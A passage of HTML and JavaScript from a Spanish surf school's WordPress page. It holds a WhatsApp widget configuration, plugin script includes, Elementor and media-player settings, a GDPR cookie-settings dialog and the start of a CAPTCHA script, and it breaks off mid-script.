d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","emoji_picker":"1","input_placeholder":"Escribe tu mensaje\u2026","chat_welcome_message":"<p>&iquest;C&oacute;mo puedo ayudarte?<\/p>","wp_popup_headline":"Hablemos en WhatsApp","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=34637475328","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8793f44300","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":"","has_CookieYes":"","has_iubenda_cookie":""};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-umd.min.js" id="chaty-picmo-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/chaty/admin/assets/js/picmo-latest-umd.min.js" id="chaty-picmo-latest-js-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/reviews/reviews.js" id="trx_addons-reviews-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","post_id":"28443","plugin_dir":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\t\\t\\t\\t<!-- Google Tag Manager -->\\n\\t\\t\\t\\t<script data-gdpr data-type=\\\"gdpr-integration\\\">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\\n\\t\\t\\t\\tnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\\n\\t\\t\\t\\tj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\\n\\t\\t\\t\\t'https:\\\/\\\/www.googletagmanager.com\\\/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\\n\\t\\t\\t\\t})(window,document,'script','dataLayer','GTM-N85BMQM9');<\\\/script>\\n\\t\\t\\t\\t<!-- End Google Tag Manager -->\\n\\t\\t\\t\\t\\t\\t\\t\\t<script data-gdpr>\\n\\t\\t\\t\\t\\tgtag('consent', 'update', {\\n\\t\\t\\t      'ad_storage': 'granted',\\n\\t\\t\\t\\t    'ad_user_data': 'granted',\\n\\t\\t\\t\\t    'ad_personalization': 'granted',\\n\\t\\t\\t\\t    'analytics_storage': 'granted',\\n\\t\\t\\t\\t    'personalization_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'security_storage': 'granted',\\n\\t\\t\\t\\t\\t\\t'functionality_storage': 'granted',\\n\\t\\t\\t    });\\n\\n\\t\\t\\t    dataLayer.push({\\n\\t\\t\\t\\t\\t 'event': 'cookie_consent_update'\\n\\t\\t\\t\\t\\t});\\n\\t\\t\\t\\t<\\\/script>\\t\\n\\t\\t\\t\\t\",\"body\":\"\\t\\t\\t\\t<!-- Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t<noscript data-type=\\\"gdpr-integration\\\"><iframe src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/ns.html?id=GTM-N85BMQM9\\\"\\n\\t\\t\\t\\theight=\\\"0\\\" width=\\\"0\\\" style=\\\"display:none;visibility:hidden\\\"><\\\/iframe><\\\/noscript>\\n\\t\\t\\t\\t<!-- End Google Tag Manager (noscript) -->\\n\\t\\t\\t\\t\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-utils.js" id="briny-utils-js"></script>
<script type="text/javascript" id="briny-init-js-extra">
/* <![CDATA[ */
var BRINY_STORAGE = {"ajax_url":"https:\/\/escueladesurflasdunas.com\/wp-admin\/admin-ajax.php","ajax_nonce":"08892d3196","site_url":"https:\/\/escueladesurflasdunas.com","theme_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/themes\/briny\/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#ff1000","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/js/theme-init.js" id="briny-init-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/theme-specific/theme-hovers/theme-hovers.js" id="briny-hovers-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.js" id="briny-trx-addons-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/woocommerce/woocommerce.js" id="briny-woocommerce-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/search/search.js" id="trx_addons-sc_layouts_search-js"></script>
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="trx_addons_share_pinterest-circled-js"></script>
<script defer type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" id="ph_booking_interval_customize-js-extra">
/* <![CDATA[ */
var phive_booking_product_seleceted = {"products_selected":{"0":{"product_ids":["3069","3027"],"durations_sets":"7,14"},"1":{"product_ids":["3073"],"durations_sets":"3,4,5,6,7"},"2":{"product_ids":["3080"],"durations_sets":"1,3,4,5,7,10"},"3":{"product_ids":["21458","21455","21453"],"durations_sets":"5,7"},"7":{"product_ids":["21458"],"durations_sets":"1"},"6":{"product_ids":["3078","3071"],"durations_sets":"3, 4, 5, 6, 7"}},"next_day_opening":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/ph-bookings-booking-interval-customize/resources/js/ph-booking-range.js" id="ph_booking_interval_customize-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js" id="share-link-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28443,"title":"Relatos%20misteriosos%20del%20surf%3A%20Historias%20paranormales%20sucedidas%20en%20el%20mar","excerpt":"","featuredImage":"https:\/\/escueladesurflasdunas.com\/wp-content\/uploads\/2021\/10\/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.4.0","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28443,"title":"Relatos%20misteriosos%20del%20surf%3A%20Historias%20paranormales%20sucedidas%20en%20el%20mar","excerpt":"","featuredImage":"https:\/\/escueladesurflasdunas.com\/wp-content\/uploads\/2021\/10\/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" id="wcpa-front-js-extra">
/* <![CDATA[ */
var wcpa_front = {"api_nonce":null,"root":"https:\/\/escueladesurflasdunas.com\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/escueladesurflasdunas.com\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"j F Y","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"El campo es obligatorio","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nica v\u00e1lida","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"View cart","cart_url":"https:\/\/escueladesurflasdunas.com\/checkout\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://escueladesurflasdunas.com/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js" id="wcpa-front-js"></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://escueladesurflasdunas.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Escuela de Surf Las Dunas"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa primero las cookies estrictamente necesarias para que podamos guardar tus preferencias! </p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script id="c4wp-inline-js" type="text/javascript">
				/* @v2-checkbox-js:start */
				var c4wp_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						let form = document.forms[i];

						let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
						let foundSubmitBtn = null;
												
						if ( null === captcha_div ) {
							continue;	
						}					

						captcha_div.innerHTML = '';

						if ( null != foundSubmitBtn ) {
							foundSubmitBtn.classList.add( 'disabled' );
							foundSubmitBtn.setAttribute( 'disabled', 'disabled' );

							if ( form.classList.contains( 'woocommerce-checkout' ) ) {
								setTimeout( function(){ 
									foundSubmitBtn = form.querySelector( '#place_order' );
									foundSubmitBtn.classList.add( 'disabled' );
									foundSubmitBtn.setAttribute( 'disabled', 'disabled' );
								}, 2500 );
							}
						}

						( function( form ) {
							var c4wp_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ',
								'size'  : 'normal',
								'theme' : 'light',
								'expired-callback' : function(){
									grecaptcha.reset( c4wp_captcha );
								},
								'callback' : function( token ){
									if ( null != foundSubmitBtn ) {
										foundSubmitBtn.classList.remove( 'disabled' );
										foundSubmitBtn.removeAttribute( 'disabled' );
									}
									if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
										let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
										let lastValue = input.value;
										input.value = token;
										let event = new Event('input', { bubbles: true });
										event.simulated = true;
										let tracker = input._valueTracker;
										if (tracker) {
											tracker.setValue( lastValue );
										}
										input.dispatchEvent(event)
									}
								}
							});
							captcha_div.classList.add( 'rendered' );
													})(form);
					}
				};

				window.addEventListener("load", (event) => {
					if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
						var element = document.createElement('div');
